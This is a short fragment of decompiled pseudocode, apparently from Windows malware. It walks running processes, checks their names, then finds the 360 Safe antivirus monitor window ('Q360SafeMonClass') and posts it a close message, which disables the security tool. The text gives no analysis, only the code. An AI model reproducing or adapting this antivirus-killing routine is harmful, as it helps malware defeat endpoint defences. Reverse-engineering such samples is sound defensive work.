 strcpy(v35, "PostMessageA");
PostMessageA = (void (__fastcall *)(__int64, __int64, __int64, __int64, _QWORD, _QWORD))GetProAdress(
a1,
a2,
(__int64)v35,
(__int64)v29,
v16,
v17);
v41 = v42(a1, a2, 0LL, 2LL);
strcpy(v39, "Q360SafeMonClass");
if ( v41 != -1 )
{
v50[0] = 304;
if ( v43(a1, a2, v50, v41) )
{
do
{
if ( !(unsigned int)sub_D15(a1, a2, (unsigned int)v51, (unsigned int)v33, v19, v20, v26, v27)
|| !(unsigned int)sub_D15(a1, a2, (unsigned int)v51, (unsigned int)v30, v21, v22, v26, v27)
|| !(unsigned int)sub_D15(a1, a2, (unsigned int)v51, (unsigned int)v34, v23, v24, v26, v27) )
{
v44(a1, a2, v50[2], sub_40A5);
v46 = ProAdress(a1, a2, 0LL, 0LL, v39, 0LL);
PostMessageA(a1, a2, 16LL, v46, 0LL, 0LL);
}
}
while ( v48(a1, a2, v50, v41) );
}
v49(a1, a2, v18, v41);
}
return 0LL;
}